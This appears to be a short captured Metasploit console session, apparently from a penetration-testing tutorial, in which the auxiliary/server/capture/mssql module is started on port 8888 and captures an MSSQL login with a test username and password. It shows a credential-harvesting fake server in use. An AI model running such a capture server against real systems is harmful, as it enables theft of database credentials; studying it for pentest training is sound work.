 ^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
http://metasploit.pro
Using notepad to track pentests? Have Metasploit Pro report on hosts,
services, sessions and evidence -- type 'go_pro' to launch it now.
=[ metasploit v4.7.0-2013082802 [core:4.7 api:1.0]
+ -- --=[ 1161 exploits - 641 auxiliary - 180 post
+ -- --=[ 310 payloads - 30 encoders - 8 nops
msf > use auxiliary/server/capture/mssql
msf auxiliary(mssql) > set SRVPORT 8888
SRVPORT => 8888
KALI LINUX
msf auxiliary(mssql) > run
The quieter you become, the more you are able to hear
[*] Auxiliary module execution completed
[*] Listening on 0.0.0.0:8888...
[*] Server started.
msf auxiliary(mssql) > [*] MSSQL LOGIN 192.168.0.105:51420 metasploit_test / my_secret_password1!